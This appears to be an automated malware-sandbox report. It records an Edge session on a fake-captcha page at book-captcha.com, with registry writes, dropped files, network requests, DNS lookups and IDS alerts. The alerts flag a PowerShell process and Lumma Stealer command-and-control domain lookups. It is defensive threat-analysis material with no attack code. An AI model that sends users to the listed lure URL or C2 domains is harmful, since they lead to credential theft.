| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262842 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {E608AF2A-3320-4656-BE76-6E909EA3F052} | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262842 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {F29E0A1A-75E3-4366-9EBE-9519598AD11D} | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: F69C197E4A892F00 | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 3BF5217E4A892F00 | |||
| (PID) Process: | (6268) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
Executable files
3
Suspicious files
580
Text files
153
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135ae5.TMP | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135ad5.TMP | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF135ae5.TMP | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135ae5.TMP | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135ae5.TMP | — | |
MD5:— | SHA256:— | |||
| 6268 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
179
TCP/UDP connections
143
DNS requests
103
Threats
120
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 401 | 13.107.6.158:443 | https://business.bing.com/api/v1/user/token/microsoftgraph?&clienttype=edge-omnibox | unknown | — | — | unknown |
— | — | GET | 200 | 142.250.185.100:443 | https://www.google.com/recaptcha/about/images/reCAPTCHA-logo@2x.png | unknown | image | 17.7 Kb | whitelisted |
— | — | GET | 200 | 13.107.246.45:443 | https://xpaywalletcdn.azureedge.net/mswallet/ExpressCheckout/v2/GetEligibleSites?version=0&type=topSite&IsStable=false | unknown | binary | 497 b | whitelisted |
— | — | GET | 404 | 95.164.53.22:443 | https://book-captcha.com/favicon.ico | unknown | html | 548 b | unknown |
— | — | POST | 403 | 184.30.21.171:443 | https://go.microsoft.com/fwlink/?LinkID=2257403&clcid=0x409 | unknown | — | — | whitelisted |
— | — | GET | 200 | 13.107.246.45:443 | https://xpaywalletcdn.azureedge.net/mswallet/ExpressCheckout/v2/GetEligibleSites?version=0&type=commonConfig&IsStable=false | unknown | binary | 481 b | whitelisted |
— | — | GET | 200 | 13.107.246.45:443 | https://xpaywalletcdn.azureedge.net/mswallet/ExpressCheckout/v2/GetEligibleSites?version=0&type=dafSite&IsStable=false | unknown | binary | 332 Kb | unknown |
— | — | GET | 401 | 13.107.6.158:443 | https://business.bing.com/work/api/v2/tenant/my/settingswithflights?&clienttype=edge-omnibox | unknown | binary | 584 b | whitelisted |
— | — | GET | 200 | 95.164.53.22:443 | https://book-captcha.com/FLy1cL?hotel/hoteladmin/extranet_ng/manage/booking.html? | unknown | html | 15.2 Kb | unknown |
— | — | GET | 200 | 13.107.253.45:443 | https://edge-mobile-static.azureedge.net/eccp/get?settenant=edge-config&setplatform=win&setmkt=en-US&setchannel=stable | unknown | binary | 14.3 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
3700 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 104.126.37.152:443 | www.bing.com | Akamai International B.V. | DE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.190.160.17:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6268 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6612 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6612 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
book-captcha.com |
| unknown |
business.bing.com |
| whitelisted |
use.fontawesome.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6612 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image hosting service ImgBB |
1076 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 30 |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (scentniej .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (screwamusresz .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (rebuildeso .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (prisonyfork .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (appliacnesot .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (hummskitnj .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (inherineau .buzz) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (cashfuzysao .buzz) |
109 ETPRO signatures available at the full report